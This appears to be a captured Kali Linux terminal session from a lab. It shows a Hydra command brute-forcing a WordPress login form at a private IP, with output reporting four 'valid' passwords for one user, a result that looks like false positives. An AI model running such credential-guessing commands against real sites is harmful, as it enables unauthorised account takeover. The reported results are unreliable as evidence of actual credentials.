 ┌──(kali㉿kali)-[~]
└─$ hydra -l wordpress -P /tmp/wp-passwords.txt 10.0.0.254 http-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid" -s 8080 -t 4 -w 5
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-26 02:58:40
[DATA] max 4 tasks per 1 server, overall 4 tasks, 13 login tries (l:1/p:13), ~4 tries per task
[DATA] attacking http-post-form://10.0.0.254:8080/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=Invalid
[8080][http-post-form] host: 10.0.0.254   login: wordpress   password: password
[8080][http-post-form] host: 10.0.0.254   login: wordpress   password: admin123
[8080][http-post-form] host: 10.0.0.254   login: wordpress   password: 123456
[8080][http-post-form] host: 10.0.0.254   login: wordpress   password: wordpress
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-26 02:59:00
┌──(kali㉿kali)-[~]
└─$
click inside or press Ctrl+G